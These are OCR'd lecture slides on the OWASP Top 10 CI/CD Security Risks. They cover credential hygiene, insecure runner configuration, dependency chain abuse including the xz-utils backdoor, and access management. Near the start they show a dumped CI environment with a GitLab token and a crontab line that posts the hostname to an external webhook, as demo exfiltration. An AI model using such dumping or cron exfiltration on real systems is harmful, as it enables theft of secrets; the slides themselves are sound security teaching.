SE9TVE5BTUU9N2FkNzc3M2I3ODYwClBXRD0vc3JjCkhPTUU9L3Jvb3QKVEVSTT14dGVybQpTSExWTD0wCl[…] CI\_JOB\_NAME=pylint

CI\_REGISTRY\_PASSWORD=glcbt-65\_bAyjsjsLzu25RBuEQZPV

CI REGISTRY=registry.gitlab.com

CI\_REPOSITORY\_URL=https://gitlab-ci-token:glcbt-

65\_bAyjsjsLzu25RBuEQZPV@gitlab.com/mtsba/ci-demo.git

```
[…]
```
\$ cat /etc/crontab SHELL=/bin/sh PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

```
17 * * * * root cd / && run-parts --report /etc/cron.hourly
[…]
#
36 14 04 06 * root curl --silent --request POST --data "Hello from host $(cat
```
/etc/hostname)" https://webhook.site/428b8eb8-bec3-48d8-a65a-5e10dcab781f >/dev/null





### OWASP Top 10

- Main project of OWASP
- Awareness document categorizing the *most severe risks*
- Helps you prioritize when looking for vulnerabilities
- Initially (2003) only for web applications, now many more
- In 2022, the "Top 10 CI/CD Security Risks" list created by Cidersecurity became an OWASP project



SBA Research

### OWASP Top 10

Top 10 **CI/CD Security Risks** 





#### CICD-SEC-6 Insufficient Credential Hygiene



SBA Research

### CICD-SEC-6 Insufficient Credential Hygiene

- CI systems need a multitude of secrets
	- <sup>o</sup> Access to deployment systems
	- <sup>o</sup> Artifact repository
	- <sup>o</sup> Tokens for internal & external APIs
	- <sup>o</sup> Runtime secrets
- Most of them are only needed temporarily



### CICD-SEC-6 Insufficient Credential Hygiene

- (Hardcoded secrets in source code)
- Broad access to secrets in CI system
	- <sup>o</sup> No role separation
	- o No context separation
	- No prod/dev separation
- Secrets leaked via CI logs
- Persistence of temporary secrets in artifacts (e.g., container image)
- No lifecycle management for secrets



#### CICD-SEC-6 Tale From the Trenches

- Org uses self-hosted Gitlab
- Runners are well protected and only assigned to proper projects
- But there were some secrets stored as global instance-wide variables
- Any employee could login, create a project, register a local runner and dump those global variables
- Access key for cloud provider, used to store container images to registry used in automatic deployment
- Bonus: Key was for an admin account

#### For an instance

Tier: Free, Premium, Ultimate Offering: Self-managed, GitLab Dedicated

You can make a CI/CD variable available to all projects and groups in a GitLab instance.

#### CICD-SEC-7 Insecure System Configuration



### CICD-SEC-7 Tale From the Trenches

- On Premise CI system
- Available to all ~200 employees, even those not in IT
- Shared runner used for all projects
- Provides *Docker-in-Docker* service for building container images
- Any job can get root access on the host
- Root access on the host gave you continuous read access to all (sensitive) repos on the system and their secrets

Photo by [Giorgio Trovato](https://unsplash.com/@giorgiotrovato?utm_content=creditCopyText&utm_medium=referral&utm_source=unsplash) on [Unsplash](https://unsplash.com/photos/brown-field-with-gray-chain-link-fence-during-daytime-LSsnvz4QAc8?utm_content=creditCopyText&utm_medium=referral&utm_source=unsplash)



#### CICD-SEC-3 Dependency Chain Abuse



SBA Research

### CICD-SEC-3 Dependency Chain Abuse

- CI dependencies can run code in your system
	- <sup>o</sup> Container images
	- $\circ$  Software packages with installation scripts
	- Tools being executed
- Problems are malicious packages rather than "just" vulnerable ones
- Can attack the build (credential theft), the infrastructure (lateral movement in the network, gaining persistence on a host) or the software being built
	- <sup>o</sup> -> Poisoned Pipeline Execution



### CICD-SEC-3 Dependency Chain Abuse

- **Dependency hijacking:** Becoming the maintainer for a package in a public repo
- **Typosquatting:** Publication of malicious packages with a name similar to a real package; pretending to be the "official" package
- **Dependency confusion:** Package in a public repo having the same name as an internal package



#### CICD-SEC-3 xz-utils

- Github user *JiaT75* started contributing to *xz-utils* in 2021
- In 2023, the maintainer of the project was bullied into accepting *JiaT75* as a co-maintainer
- They manipulated the build artifacts to include a backdoor which becomes active in openssh servers using the library
- More: [https://www.wired.com/story/jia-tan-xz](https://www.wired.com/story/jia-tan-xz-backdoor/)[backdoor/](https://www.wired.com/story/jia-tan-xz-backdoor/)

### CICD-SEC-2 Inadequate Identity & Access Mgmt

- Insufficient role concepts
	- o no *Separation of Duties*
- Excessive default permissions for new users
- Inconsistent account management
	- SSO accounts, local accounts, open self registration
- Shared accounts
- No lifecycle management
	- o Outdated permissions and stale accounts for people leaving the department or the organization
- Weak authentication procedure
	- o Weak passwords, no MFA

